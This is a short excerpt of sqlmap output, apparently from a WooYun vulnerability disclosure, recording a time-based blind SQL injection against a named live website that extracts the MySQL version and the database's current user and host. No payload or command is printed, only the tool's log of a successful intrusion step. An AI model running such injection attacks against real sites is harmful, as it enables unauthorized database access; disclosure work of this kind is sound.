 back-end DBMS: MySQL 5.0.11
[21:39:39] [INFO] fetching current user
[21:39:39] [INFO] retrieved:
[21:39:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:39:56] [INFO] adjusting time delay to 3 seconds due to good response times
55baby@
[21:41:23] [ERROR] invalid character detected. retrying..
[21:41:23] [WARNING] increasing time delay to 4 seconds
10.15.18
[21:43:42] [ERROR] invalid character detected. retrying..
[21:43:42] [WARNING] increasing time delay to 5 seconds
[21:44:03] [ERROR] invalid character detected. retrying..
[21:44:03] [WARNING] increasing time delay to 6 seconds
%
[21:44:26] [ERROR] invalid character detected. retrying..
[21:44:26] [WARNING] increasing time delay to 7 seconds
current user: '55baby@10.15.18%
[21:44:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 448 times
[21:44:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
baby.55bbs.com'
www.wooyun.org